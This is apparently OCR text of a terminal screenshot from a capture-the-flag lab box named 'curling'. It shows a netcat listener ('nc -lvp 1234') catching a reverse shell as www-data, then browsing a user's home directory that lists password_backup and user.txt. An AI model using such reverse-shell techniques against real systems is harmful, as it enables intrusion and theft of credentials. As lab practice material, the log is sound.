 root@kali: ~/Masaüstü/deneme
Dosya Düzenle Görünüm Ara Uçbirim Sekmeler Yardım
root@kali: ~/Masaüstü × floris@curling: ~/admin-area ×
root@kali:~/Masaüstü/deneme# nc -lvp 1234
listening on [any] 1234 ...
10.10.10.150: inverse host lookup failed: Unknown host
connect to [10.10.12.158] from (UNKNOWN) [10.10.10.150] 34570
Linux curling 4.15.0-22-generic #24-Ubuntu SMP Wed May 16 12:15:17 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
 11:06:19 up 21 min, 10 users,  load average: 19.46, 18.32, 11.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
floris   pts/0    10.10.12.87      10:45    4:02   0.24s  0.24s -bash
floris   pts/1    10.10.12.176     10:45   19:30   0.14s  0.14s -bash
floris   pts/2    10.10.13.138     10:45    8:51   0.61s  0.61s -bash
floris   pts/3    10.10.13.138     10:46   17:47   8.08s  7.40s watch -n 1 cat input
floris   pts/5    10.10.12.158     10:46    9:22   0.25s  0.25s -bash
floris   pts/6    10.10.13.48      10:46   12:51   0.25s  0.25s -bash
floris   pts/7    10.10.12.176     10:47   10:17   0.14s  0.14s -bash
floris   pts/8    10.10.12.169     10:59    6:43   0.12s  0.12s -bash
floris   pts/9    10.10.12.169     10:59    3.00s  0.22s  0.22s -bash
floris   pts/10   10.10.13.174     11:00   27.00s  0.90s  0.90s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ cd home
$ ls -la
total 12
drwxr-xr-x  3 root   root   4096 May 22 18:33 .
drwxr-xr-x 23 root   root   4096 May 22 18:32 ..
drwxr-xr-x  6 floris floris 4096 Oct 29 11:03 floris
$ cd floris
$ ls
admin-area
password_backup
user.txt
$